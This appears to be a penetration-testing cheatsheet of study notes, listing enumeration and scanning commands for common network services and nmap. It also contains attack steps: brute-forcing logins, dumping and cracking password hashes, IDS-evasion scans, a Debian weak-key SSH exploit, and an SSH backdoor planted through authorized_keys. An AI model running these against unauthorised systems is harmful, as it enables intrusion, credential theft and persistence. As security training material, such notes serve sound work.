Cheatsheet
Basics
Networking

OSI Model
The-7-Layer-OSI-Model.webp
Footprinting
Infrastructure-based Enumeration
Domain Information
| Commands | Description |
|---|---|
| crt.sh | Online subdomain finder |
curl -s https://crt.sh/\?q\=<target-domain>\&output\=json \| jq . |
Certificate transparency. |
for i in $(cat ip-addresses.txt);do shodan host $i;done |
Scan each IP address in a list using Shodan. |
dig any inlanefreight.com |
DNS Records |
| Domain Dossier | Investigate domains and IP Addresses |
| Shodan | Search engine for Internet-connected devices |
| SecurityTrails | DNS/Historical DNS data |
| DNSDumpster | Discover hosts relating to domain |
| Subdomain Finder | Find subdomains of given domain |
| Google Dorks: | |
site:*.domain.com.au -inurl:www |
Find forth level domain. add additional *. to go beyond |
site:"target[.]com" ext:log ext:txt ext:conf ext:cnf ext:ini ext:env ext:sh ext:bak ext:backup ext:swp ext:old ext:~ ext:git ext:svn ext:htpasswd ext:htaccess |
Dork for fun extensions |
| Whoxy | Whois/ReverseWhois (Owner, Keyword, Companyname) |
Cloud Resources
| Commands | Description |
|---|---|
| Hacktricks | The GOAT resource |
| Domain.glass | Third-party providers such as domain.glass can also tell us a lot about the company’s infrastructure. |
| Wappalyzer | Extension |
| Gray | Another very useful provider is GrayHatWarfare. We can do many different searches, discover AWS, Azure |
| Builtwith | Discover underlying tech on website |
Host-based Enumeration
Common-Protocols
FTP
| Command | Description |
|---|---|
ftp <FQDN/IP> |
Interact with the FTP service on the target. |
nc -nv <FQDN/IP> 21 |
Interact with the FTP service on the target. |
telnet <FQDN/IP> 21 |
Interact with the FTP service on the target. |
openssl s_client -connect <FQDN/IP>:21 -starttls ftp |
Interact with the FTP service on the target using encrypted connection. |
wget -m --no-passive ftp://anonymous:anonymous@<target> |
Download all available files on the target FTP server. |
get |
To download a file |
put |
To upload a file |
find / -type f -name ftp* 2>/dev/null \| grep scripts |
Nmap FTP Scripts |
SMB
| Command | Description |
|---|---|
smbclient -N -L //<FQDN/IP> |
Null session authentication on SMB and to see available shares |
smbclient //<FQDN/IP>/<share> |
Connect to a specific SMB share. |
rpcclient -U "" <FQDN/IP> |
Interaction with the target using RPC. |
samrdump.py <FQDN/IP> |
Username enumeration using Impacket scripts. |
smbmap -H <FQDN/IP> |
Enumerating SMB shares. |
crackmapexec smb <FQDN/IP> --shares -u '' -p '' |
Enumerating SMB shares using null session authentication. |
enum4linux-ng.py <FQDN/IP> -A |
SMB enumeration using enum4linux. |
samrdump.py 10.129.14.128 |
Impacket - Samrdump.py |
smbmap -H 10.129.14.128 |
Enumerating SMB null session using smbmap |
crackmapexec smb 10.129.14.128 --shares -u '' -p '' |
Enumerating SMB null session using cme |
| Enum4linux | This tool automates many of the SMB queries, but not all, and can return a large amount of information. |
./enum4linux-ng.py 10.129.14.128 -A |
Enum4Linux-ng - Enumeration |
NFS
| Command | Description |
|---|---|
showmount -e <FQDN/IP> |
Show available NFS shares. |
mount -t nfs <FQDN/IP>:/<share> ./target-NFS/ -o nolock |
Mount the specific NFS share.umount ./target-NFS |
If nfs mounts as Nobody:Nobody change /etc/idmapd.conf to the following Nobody-User = kali Nobody-Group = kali then reread config with sudo nfsidmap -c
|
|
umount ./target-NFS |
Unmount the specific NFS share. |
sudo nmap --script nfs* 10.129.14.128 -sV -p111,2049 |
Nmap nsf scan |
mkdir target-NFS sudo mount -t nfs 10.129.14.128:/ ./target-NFS/ -o nolock cd target-NFS
|
Mounting NFS share |
ls -l mnt/nfs/ |
List Contents with Usernames & Group Names |
ls -n mnt/nfs/ |
List Contents with UIDs & GUIDs |
cd .. sudo umount ./target-NFS
|
Unmounting |
DNS
| Command | Description |
|---|---|
dig ns <domain.tld> @<nameserver> |
NS request to the specific nameserver. |
dig any <domain.tld> @<nameserver> |
ANY request to the specific nameserver. |
dig axfr <domain.tld> @<nameserver> |
AXFR request to the specific nameserver / Zone transfer |
dnsenum --dnsserver <nameserver> --enum -p 0 -s 0 -o found_subdomains.txt -f ~/subdomains.list <domain.tld> |
Subdomain brute forcing. |
dig soa www.inlanefreight.com |
The SOA record is located in a domain’s zone file and specifies who is responsible for the operation of the domain and how DNS information for the domain is managed. |
dig CH TXT version.bind 10.129.120.85 |
Sometimes it is also possible to query a DNS server’s version using a class CHAOS query and type TXT. However, this entry must exist on the DNS server. For this, we could use the following command |
for sub in $(cat /opt/useful/SecLists/Discovery/DNS/subdomains-top1million-110000.txt);do dig $sub.inlanefreight.htb @10.129.14.128 \| grep -v ';\|SOA' \| sed -r '/^\s*$/d' \| grep $sub \| tee -a subdomains.txt;done |
Subdomain bruteforcing(command might be wrong bc of md lang use the module) |
dnsenum --dnsserver 10.129.14.128 --enum -p 0 -s 0 -o subdomains.txt -f /opt/useful/SecLists/Discovery/DNS/subdomains-top1million-110000.txt inlanefreight.htb |
Many different tools can be used for this, and most of them work in the same way. One of these tools is, for example DNSenum. Also we can perform automatic dns enum using this tool |
| See Attacking DNS |
SMTP
| Command | Description |
|---|---|
telnet <FQDN/IP> 25 |
Connect to the smtp server |
| AUTH PLAIN | AUTH is a service extension used to authenticate the client. |
| HELO | The client logs in with its computer name and thus starts the session. |
| MAIL FROM | The client names the email sender. |
| RCPT TO | The client names the email recipient. |
| DATA | The client initiates the transmission of the email. |
| RSET | The client aborts the initiated transmission but keeps the connection between client and server. |
| VRFY | The client checks if a mailbox is available for message transfer. |
| EXPN | The client also checks if a mailbox is available for messaging with this command. |
| NOOP | The client requests a response from the server to prevent disconnection due to time-out. |
| QUIT | The client terminates the session. |
sudo nmap 10.129.14.128 -p25 --script smtp-open-relay -v |
we can also use the smtp-open-relay NSE script to identify the target SMTP server as an open relay using 16 different tests |
IMAP / POP3
| Command | Description |
|---|---|
curl -k 'imaps://<FQDN/IP>' --user <user>:<password> |
Log in to the IMAPS service using cURL. |
openssl s_client -connect <FQDN/IP>:imaps |
Connect to the IMAPS service. |
openssl s_client -connect <FQDN/IP>:pop3s |
Connect to the POP3s service. |
curl -k 'imaps://10.129.14.128' --user user:p4ssw0rd |
Connect to the IMAPS service. |
| IMAP Commands | Description |
| LOGIN username password | User’s login. |
| LIST “” * | Lists all directories. |
| CREATE “INBOX” | Creates a mailbox with a specified name. |
| DELETE “INBOX” | Deletes a mailbox. |
| RENAME “ToRead” “Important” | Renames a mailbox. |
| LSUB “” * | Returns a subset of names from the set of names that the User has declared as being active or subscribed. |
| SELECT INBOX | Selects a mailbox so that messages in the mailbox can be accessed. |
| UNSELECT INBOX | Exits the selected mailbox. |
| FETCH |
Retrieves data associated with a message in the mailbox. |
| CLOSE | Removes all messages with the Deleted flag set. |
| LOGOUT | Closes the connection with the IMAP server. |
| POP3 Commands | Description |
| USER username | Identifies the user. |
| PASS password | Authentication of the user using its password. |
| STAT | Requests the number of saved emails from the server. |
| LIST | Requests from the server the number and size of all emails. |
| RETR id | Requests the server to deliver the requested email by ID. |
| DELE id | Requests the server to delete the requested email by ID. |
| CAPA | Requests the server to display the server capabilities. |
| RSET | Requests the server to reset the transmitted information. |
| QUIT | Closes the connection with the POP3 server. |
SNMP
| Command | Description |
|---|---|
snmpwalk -v2c -c <community string> <FQDN/IP> |
Querying OIDs using snmpwalk. |
onesixtyone -c community-strings.list <FQDN/IP> |
Bruteforcing community strings of the SNMP service. |
braa <community string>@<FQDN/IP>:.1.* |
Bruteforcing SNMP service OIDs. |
MySQL
| Command | Description |
|---|---|
sudo nmap 10.129.14.128 -sVC -p3306 --script mysql* |
Scanning MySQL Server |
mysql -u root -pP4SSw0rd -h 10.129.14.128 |
Interaction with the MySQL Server |
sudo mysql -Ns -u USER -p -h oscp.exam -e "SELECT SUBSTR(authentication_string,2) AS hash FROM mysql.user WHERE plugin = 'mysql_native_password' AND authentication_string NOT LIKE '%THISISNOTAVALIDPASSWORD%' AND authentication_string !='';" |
selects a substring of the authentication_string column for users with the ‘mysql_native_password’ plugin, excluding rows with a specific invalid password and empty passwords. The result is a list of hashed passwords |
SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.erver_pricipal b ON a.grantor_principal_id = b.principal_ID WHERE a.permission_name = 'IMPERSONATE' |
Find users who can be impersonated within current DB |
SELECT srvname, isremote FROM sysservers |
Get remote/linked SQL servers |
EXECUTE('select @@servername, @@version, system_user, is_srvrolemember(''sysadmin'')') AT [LOCAL.TEST.LINKED.SRV] |
Get information from remote server from above step. Can also be used for local |
execute ('select * from openrowset(bulk ''c:/Users/Administrator/Desktop/flag.txt'', SINGLE_CLOB) AS Contents') AT [LOCAL.TEST.LINKED.SRV]; |
Read file execute on remote/linked server |
MSSQL
| Command | Description |
|---|---|
mssqlclient.py <user>@<FQDN/IP> -windows-auth |
Log in to the MSSQL server using Windows authentication. |
auxiliary/scanner/mssql/mssql_ping |
MSFconsole module returns info on pingable database such as hostname, Version, port etc. |
locate mssqlclient.py |
Locate mssqlclient.py |
sudo nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 10.129.201.248 |
NMAP MSSQL Script Scan |
Oracle TNS
Script to install tools for enumeration of Oracle TNS instance
#!/bin/bash
sudo apt-get install libaio1 python3-dev alien python3-pip -y
git clone https://github.com/quentinhardy/odat.git
cd odat/
git submodule init
sudo submodule update
sudo apt install oracle-instantclient-basic oracle-instantclient-devel oracle-instantclient-sqlplus -y
pip3 install cx_Oracle
python3 -m pip install cx_Oracle --upgrade --user
sudo apt-get install python3-scapy -y
sudo pip3 install colorlog termcolor pycryptodome passlib python-libnmap
sudo pip3 install argcomplete && sudo activate-global-python-argcomplete
| Command | Description |
|---|---|
sudo nmap -p1521 -sV 10.129.204.235 --open --script oracle-sid-brute |
nmap SID Bruteforce |
./odat all -s <IP> |
Python tool to enumerate/gather information about Oracle database services and components. |
| SQLPlus | |
sqlplus <USERNAME>/<PASSWORD>@<IP>/<SID>; |
Logon to the database using gathered credentials and SID |
| ODAT file upload | |
echo "Oracle File Upload Test" > testing.txt |
|
./odat.py utlfile -s 10.129.204.235 -d XE -U scott -P tiger --sysdba --putFile C:\\inetpub\\wwwroot\\testing.txt ./testing.txt |
IPMI
| Command | Description |
|---|---|
msf6 auxiliary(scanner/ipmi/ipmi_version) |
IPMI version detection. |
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) |
Dump IPMI hashes. |
sudo nmap -sU --script ipmi-version -p 623 ilo.inlanfreight.local |
Nmap |
hashcat -m 7300 ipmi.txt -a 3 ?1?1?1?1?1?1?1?1 -1 ?d?u |
crack HP iLO using a factory default password |
SSH
| Command | Description |
|---|---|
ssh-audit.py <FQDN/IP> |
Remote security audit against the target SSH service. |
ssh <user>@<FQDN/IP> |
Log in to the SSH server using the SSH client. |
ssh -i private.key <user>@<FQDN/IP> |
Log in to the SSH server using private key. |
ssh <user>@<FQDN/IP> -o PreferredAuthentications=password |
Enforce password-based authentication. |
sudo nmap -sV -p 873 127.0.0.1 |
Scanning for Rsync |
nc -nv 127.0.0.1 873 |
Probing for Accessible Shares |
rsync -av --list-only rsync://127.0.0.1/dev |
Enumerating an Open Share |
Windows Remote Management
| Command | Description |
|---|---|
rdp-sec-check.pl <FQDN/IP> |
Check the security settings of the RDP service. |
xfreerdp /u:<user> /p:"<password>" /v:<FQDN/IP> |
Log in to the RDP server from Linux. |
evil-winrm -i <FQDN/IP> -u <user> -p <password> |
Log in to the WinRM server. |
wmiexec.py <user>:"<password>"@<FQDN/IP> "<system command>" |
Execute command using the WMI service. |
Information Gathering - Web Edition
Common Protocols
WHOIS
| Command | Description |
|---|---|
export TARGET="domain.tld" |
Assign target to an environment variable. |
whois $TARGET |
WHOIS lookup for the target. |
DNS Enumeration
| Command | Description |
|---|---|
nslookup $TARGET |
Identify the A record for the target domain. |
nslookup -query=A $TARGET |
Identify the A record for the target domain. |
dig $TARGET @<nameserver/IP> |
Identify the A record for the target domain. |
dig a $TARGET @<nameserver/IP> |
Identify the A record for the target domain. |
nslookup -query=PTR <IP> |
Identify the PTR record for the target IP address. |
dig -x <IP> @<nameserver/IP> |
Identify the PTR record for the target IP address. |
nslookup -query=ANY $TARGET |
Identify ANY records for the target domain. |
dig any $TARGET @<nameserver/IP> |
Identify ANY records for the target domain. |
nslookup -query=TXT $TARGET |
Identify the TXT records for the target domain. |
dig txt $TARGET @<nameserver/IP> |
Identify the TXT records for the target domain. |
nslookup -query=MX $TARGET |
Identify the MX records for the target domain. |
dig mx $TARGET @<nameserver/IP> |
Identify the MX records for the target domain. |
whois $TARGET |
WHOIS lookup for the target. |
Passive
Passive Subdomain Enumeration
| Resource/Command | Description |
|---|---|
| VirusTotal | VirusTotal maintains its DNS replication service, which is developed by preserving DNS resolutions made when users visit URLs given by them. |
| Censys | CT logs to discover additional domain names and subdomains for a target organization |
| Crt.sh | CT logs to discover additional domain names and subdomains for a target organization |
curl -s https://sonar.omnisint.io/subdomains/{domain} \| jq -r '.[]' \| sort -u |
All subdomains for a given domain. |
curl -s https://sonar.omnisint.io/tlds/{domain} \| jq -r '.[]' \| sort -u |
All TLDs found for a given domain. |
curl -s https://sonar.omnisint.io/all/{domain} \| jq -r '.[]' \| sort -u |
All results across all TLDs for a given domain. |
curl -s https://sonar.omnisint.io/reverse/{ip} \| jq -r '.[]' \| sort -u |
Reverse DNS lookup on IP address. |
curl -s https://sonar.omnisint.io/reverse/{ip}/{mask} \| jq -r '.[]' \| sort -u |
Reverse DNS lookup of a CIDR range. |
curl -s "https://crt.sh/?q=${TARGET}&output=json" \| jq -r '.[] \| "\(.name_value)\n\(.common_name)"' \| sort -u |
Certificate Transparency. |
cat sources.txt \| while read source; do theHarvester -d "${TARGET}" -b $source -f "${source}-${TARGET}";done |
Searching for subdomains and other information on the sources provided in the source.txt list. |
head/tail -n20 facebook.com_crt.sh.txt |
To view the top/bottom 20 lines from a file |
| TheHarvester | The tool collects emails, names, subdomains, IP addresses, and URLs from various public data sources for passive information gathering. For now, we will use the following modules |
Using Certificate transparcy logs
Using a combination of [Gungnir](https://github.com/g0ldencybersec/gungnir) with [anew](https://github.com/tomnomnom/anew) and [httpx](https://github.com/projectdiscovery/httpx), you can create a automated workflow to review transparency logs for new "broadcasts", these can then be fed to httpx, via burp proxy for web scrapping but also passive(or active) scanning using burp.
gungnir -r Rootdomains.txt | anew Addeddomains.txt | httpx -proxy http://127.0.0.1:8080 -sc -td -ss -server -title -ip -srd ./Gungnir/ -o NAME
Explanation of Httpx Flags:
-proxy http://127.0.0.1:8080: Use a proxy.
-sc: Show response status code.
-td: Show response time duration.
-ss: Show server name.
-server: Show response server header.
-title: Show page title.
-ip: Show IP address of the server.
-srd ./Gungnir/: Directory to save response bodies.
-o NAME: Output file for results.
This setup ensures that only new domains are scanned by Httpx, leveraging Gungnir for subdomain discovery and Anew for filtering new entries.
Sources.txt
baidu
bufferoverun
crtsh
hackertarget
otx
projecdiscovery
rapiddns
sublist3r
threatcrowd
trello
urlscan
vhost
virustotal
zoomeye
Passive Infrastructure Identification
| Resource/Command | Description |
|---|---|
Netcraft |
https://www.netcraft.com/ |
WayBackMachine |
http://web.archive.org/ |
WayBackURLs |
https://github.com/tomnomnom/waybackurls |
waybackurls -dates https://$TARGET > waybackurls.txt |
Crawling URLs from a domain with the date it was obtained. |
Active
Active Infrastructure Identification
| Resource/Command | Description |
|---|---|
curl -I "http://${TARGET}" |
Display HTTP headers of the target webserver. |
whatweb -a https://www.facebook.com -v |
Technology identification. |
Wappalyzer |
https://www.wappalyzer.com/ |
wafw00f -v https://$TARGET |
WAF Fingerprinting. |
Aquatone |
https://github.com/michenriksen/aquatone |
cat subdomain.list \| aquatone -out ./aquatone -screenshot-timeout 1000 |
Makes screenshots of all subdomains in the subdomain.list. |
Active Subdomain Enumeration
| Resource/Command | Description |
|---|---|
HackerTarget |
https://hackertarget.com/zone-transfer/ |
SecLists |
https://github.com/danielmiessler/SecLists |
nslookup -type=any -query=AXFR $TARGET nameserver.target.domain |
Zone Transfer using Nslookup against the target domain and its nameserver. |
gobuster dns -q -r "${NS}" -d "${TARGET}" -w "${WORDLIST}" -p ./patterns.txt -o "gobuster_${TARGET}.txt" |
Bruteforcing subdomains. |
Virtual Hosts
| Resource/Command | Description |
|---|---|
| Recommend seclist for wordlist when bruteforcing /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt | |
curl -s http://192.168.10.10 -H "Host: randomtarget.com" |
Changing the HOST HTTP header to request a specific domain. |
cat ./vhosts.list \| while read vhost;do echo "\n********\nFUZZING: ${vhost}\n********";curl -s -I http://<IP address> -H "HOST: ${vhost}.target.domain" \| grep "Content-Length: ";done |
Bruteforcing for possible virtual hosts on the target domain. |
ffuf -w ./vhosts -u http://<IP address> -H "HOST: FUZZ.target.domain" -fs 612 |
Bruteforcing for possible virtual hosts on the target domain using ffuf. |
ffuf -w /path/to/wordlist.txt:FUZZ -u http://FUZZ.example.com |
Bruteforcing for vhost using ffuf alternative |
gobuster vhost -w /path/to/wordlist.txt -u http://example.com --append-domain |
Gobuster bruteforce, –append-domain needed to search for higher level domain. E.G LIST.example.com |
Crawling
| Resource/Command | Description |
|---|---|
| https://www.zaproxy.org/ | Zap |
ffuf -recursion -recursion-depth 1 -u http://192.168.10.10/FUZZ -w /opt/useful/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt |
Discovering files and folders that cannot be spotted by browsing the website. |
ffuf -w ./folders.txt:FOLDERS,./wordlist.txt:WORDLIST,./extensions.txt:EXTENSIONS -u http://www.target.domain/FOLDERS/WORDLISTEXTENSIONS |
Mutated bruteforcing against the target web server. |
Web Enumeration
| Command | Description |
|---|---|
gobuster dir -u http://10.10.10.121/ -w /usr/share/dirb/wordlists/common.txt |
Run a directory scan on a website |
gobuster dns -d inlanefreight.com -w /usr/share/SecLists/Discovery/DNS/namelist.txt |
Run a sub-domain scan on a website |
curl -IL https://www.inlanefreight.com |
Grab website banner |
whatweb 10.10.10.121 |
List details about the webserver/certificates |
curl 10.10.10.121/robots.txt |
List potential directories in robots.txt
|
ctrl+U |
View page source (in Firefox) |
Wordlists
| Command | Description |
| ————————————————————————————- | ——————————————— |
| https://github.com/un4gi/dirtywords |Dirtywords - generate custom wordlist based on knowledge from Alienvault OTE, wayback machine and crawl|
| https://github.com/glitchedgitz/cook |Cook - An overpower wordlist generator, splitter, merger, finder, saver, create words permutation and combinations, apply different encoding/decoding and everything you need.|
| https://github.com/trickest/wordlists |Numerous tech specific wordlists |
| https://github.com/danielmiessler/SecLists | The list of lists. You know it.. you love it|
| https://wordlists.assetnote.io/ |Assetnote generated wordlists. A Must use |
NMAP
| State | Description |
|---|---|
| open | This indicates that the connection to the scanned port has been established. These connections can be TCP connections, UDP datagrams as well as SCTP associations. |
| closed | When the port is shown as closed, the TCP protocol indicates that the packet we received back contains an RST flag. This scanning method can also be used to determine if our target is alive or not. |
| filtered | Nmap cannot correctly identify whether the scanned port is open or closed because either no response is returned from the target for the port or we get an error code from the target. |
| unfiltered | This state of a port only occurs during the TCP-ACK scan and means that the port is accessible, but it cannot be determined whether it is open or closed. |
| open/filtered | If we do not get a response for a specific port, Nmap will set it to that state. This indicates that a firewall or packet filter may protect the port. |
| closed/filtered | This state only occurs in the IP ID idle scans and indicates that it was impossible to determine if the scanned port is closed or filtered by a firewall. |
TCP
sudo -sS -sCV -oA <NAME>.tcp <IP> -v
UDP
sudo -sU -sS -sCV -oA <NAME>.udp <IP> -v
Scanning Options
| Nmap Option | Description |
|---|---|
10.10.10.0/24 |
Target network range. |
-sn |
Disables port scanning. |
-Pn |
Disables ICMP Echo Requests |
-n |
Disables DNS Resolution. |
-PE |
Performs the ping scan by using ICMP Echo Requests against the target. |
--packet-trace |
Shows all packets sent and received. |
--reason |
Displays the reason for a specific result. |
--disable-arp-ping |
Disables ARP Ping Requests. |
--top-ports=<num> |
Scans the specified top ports that have been defined as most frequent. |
-p- |
Scan all ports. |
-p22-110 |
Scan all ports between 22 and 110. |
-p22,25 |
Scans only the specified ports 22 and 25. |
-F |
Scans top 100 ports. |
-sS |
Performs an TCP SYN-Scan. |
-sA |
Performs an TCP ACK-Scan. |
-sU |
Performs an UDP Scan. |
-sV |
Scans the discovered services for their versions. |
-sC |
Perform a Script Scan with scripts that are categorized as “default”. |
--script <script> |
Performs a Script Scan by using the specified scripts. |
-O |
Performs an OS Detection Scan to determine the OS of the target. |
-A |
Performs OS Detection, Service Detection, and traceroute scans. |
-D RND:5 |
Sets the number of random Decoys that will be used to scan the target. |
-e |
Specifies the network interface that is used for the scan. |
-S 10.10.10.200 |
Specifies the source IP address for the scan. |
-g |
Specifies the source port for the scan. |
--dns-server <ns> |
DNS resolution is performed by using a specified name server. |
Output Options
| Nmap Option | Description |
|---|---|
-oA filename |
Stores the results in all available formats starting with the name of “filename”. |
-oN filename |
Stores the results in normal format with the name “filename”. |
-oG filename |
Stores the results in “grepable” format with the name of “filename”. |
-oX filename |
Stores the results in XML format with the name of “filename”. |
Performance Options
| Nmap Option | Description |
|---|---|
--max-retries <num> |
Sets the number of retries for scans of specific ports. |
--stats-every=5s |
Displays scan’s status every 5 seconds. |
-v/-vv |
Displays verbose output during the scan. |
--initial-rtt-timeout 50ms |
Sets the specified time value as initial RTT timeout. |
--max-rtt-timeout 100ms |
Sets the specified time value as maximum RTT timeout. |
--min-rate 300 |
Sets the number of packets that will be sent simultaneously. |
-T <0-5> |
Specifies the specific timing template. |
Unique Commands
| Command | Description |
|---|---|
sudo nmap 10.129.2.0/24 -sn -oA tnet \| grep for \| cut -d" " -f5 |
Scan Network Range in a subnet / Ping sweep using nmap |
| Firewall and IDS/IPS Evasion Using NMAP | |
sudo nmap 10.129.2.28 -p 80 -sS -Pn -n --disable-arp-ping --packet-trace -D RND:5 |
Scan by Using Decoys |
sudo nmap 10.129.2.28 -n -Pn -p445 -O |
Testing Firewall Rule |
sudo nmap 10.129.2.28 -n -Pn -p 445 -O -S 10.129.2.200 -e tun0 |
Scan by Using Different Source IP |
sudo nmap 10.129.2.28 -p50000 -sS -Pn -n --disable-arp-ping --packet-trace --source-port 53 |
DNS Proxying / SYN-Scan From DNS Port |
ncat -nv --source-port 53 10.129.2.28 50000 |
Connect To The Filtered Port |
nmap -sL 172.16.7.60 |
Get hostname of a host |
AUTORECON
sudo autorecon <HOST> --nmap-append sVC --heartbeat 10 --dirbuster.tool gobuster --dirbuster.wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --dirbuster.ext txt,html,php,sh,asp,aspx,jsp -v
#nmap-append adds to default without changing.
#sVC Version and default scripts
#heartbeat - update rate (s)
#dirbuster.tol Sets tool to gobuster
#dirbuster.wordlist sets Wordlist for fuzz
#dirbuster.ext extensions to search for
FTP - 21
Bruteforce
hydra -V -f -L <USERS_LIST> -P <PASSWORDS_LIST> ftp://<IP> -u -vV
Downloading file
ftp <IP>
PASSIVE
BINARY
get <FILE>
Uploading file
ftp <IP>
PASSIVE
BINARY
put <FILE>
| Command | Description |
|---|---|
ftp <FQDN/IP> |
Interact with the FTP service on the target. |
nc -nv <FQDN/IP> 21 |
Interact with the FTP service on the target. |
telnet <FQDN/IP> 21 |
Interact with the FTP service on the target. |
openssl s_client -connect <FQDN/IP>:21 -starttls ftp |
Interact with the FTP service on the target using encrypted connection. |
wget -m --no-passive ftp://anonymous:anonymous@<target> |
Download all available files on the target FTP server. |
get |
To download a file |
put |
To upload a file |
find / -type f -name ftp* 2>/dev/null \| grep scripts |
Nmap FTP Scripts |
Attacking FTP
| Command | Description |
|---|---|
ftp 192.168.2.142 |
Connecting to the FTP server using the ftp client. |
nc -v 192.168.2.142 21 |
Connecting to the FTP server using netcat. |
hydra -l user1 -P /usr/share/wordlists/rockyou.txt ftp://192.168.2.142 |
Brute-forcing the FTP service. |
medusa -u fiona -P /usr/share/wordlists/rockyou.txt -h 10.129.203.7 -M ftp |
Brute Forcing with Medusa |
nmap -Pn -v -n -p80 -b anonymous:password@10.10.110.213 172.17.0.2 |
The Nmap -b flag can be used to perform an FTP bounce attack |
SSH - 22
Bruteforce
hydra -V -f -L <USERS_LIST> -P <PASSWORDS_LIST> ssh://<IP> -u -vV
CVE-2008-0166
All SSL and SSH keys generated on Debian-based systems (Ubuntu, Kubuntu, etc) between September 2006 and May 13th, 2008 may be affected.
https://www.exploit-db.com/exploits/5720
wget https://github.com/g0tmi1k/debian-ssh/raw/master/common_keys/debian_ssh_rsa_2048_x86.tar.bz2 https://github.com/g0tmi1k/debian-ssh/raw/master/common_keys/debian_ssh_dsa_1024_x86.tar.bz2
bunzip2 debian_ssh_rsa_2048_x86.tar.bz2 debian_ssh_dsa_1024_x86.tar.bz2
tar -xvf debian_ssh_rsa_2048_x86.tar
tar -xvf debian_ssh_dsa_1024_x86.tar
python 5720 rsa/2048 <IP> <USER> <PORT> <THREADS>
python 5720 dsa/1024 <IP> <USER> <PORT> <THREADS>
SSH backdoor post exploitation
# Attacker
ssh-keygen -f <FILENAME>
chmod 600 <FILENAME>
cat <FILENAME>.pub -> copy
# Victim
echo <FILENAME>.pub >> <PATH>/.ssh/authorized_keys
# Connect
ssh -i <FILENAME> <USER>@<IP>
SMTP
| Command | Description |
|---|---|
telnet <FQDN/IP> 25 |
Connect to the smtp server |
| AUTH PLAIN | AUTH is a service extension used to authenticate the client. |
| HELO | The client logs in with its computer name and thus starts the session. |
| MAIL FROM | The client names the email sender. |
| RCPT TO | The client names the email recipient. |
| DATA | The client initiates the transmission of the email. |
| RSET | The client aborts the initiated transmission but keeps the connection between client and server. |
| VRFY | The client checks if a mailbox is available for message transfer. |
| EXPN | The client also checks if a mailbox is available for messaging with this command. |
| NOOP | The client requests a response from the server to prevent disconnection due to time-out. |
| QUIT | The client terminates the session. |
sudo nmap 10.129.14.128 -p25 --script smtp-open-relay -v |
we can also use the smtp-open-relay NSE script to identify the target SMTP server as an open relay using 16 different tests |
| Auto enumeration | |
Metasploit auxiliary/scanner/smtp/smtp_enum |
Metersploit module for enumeration |
smtp-user-enum -M <MODE> -u <USER_FILE> -t <IP> |
Modes are above. VRFY can be used to bruteforce users |
nmap --script smtp-enum-users <IP> |
nmap script for enumeration of users. |
Useful Commands
| Command | Description |
|---|---|
snmpwalk -v2c -c <community string> <FQDN/IP> |
Querying OIDs using snmpwalk. |
onesixtyone -c community-strings.list <FQDN/IP> |
Bruteforcing community strings of the SNMP service. |
braa <community string>@<FQDN/IP>:.1.* |
Bruteforcing SNMP service OIDs. |
DNS 53
| Command | Description |
|---|---|
dig ns <domain.tld> @<nameserver> |
NS request to the specific nameserver. |
dig any <domain.tld> @<nameserver> |
ANY request to the specific nameserver. |
dig axfr <domain.tld> @<nameserver> |
AXFR request to the specific nameserver / Zone transfer |
dnsenum --dnsserver <nameserver> --enum -p 0 -s 0 -o found_subdomains.txt -f ~/subdomains.list <domain.tld> |
Subdomain brute forcing. |
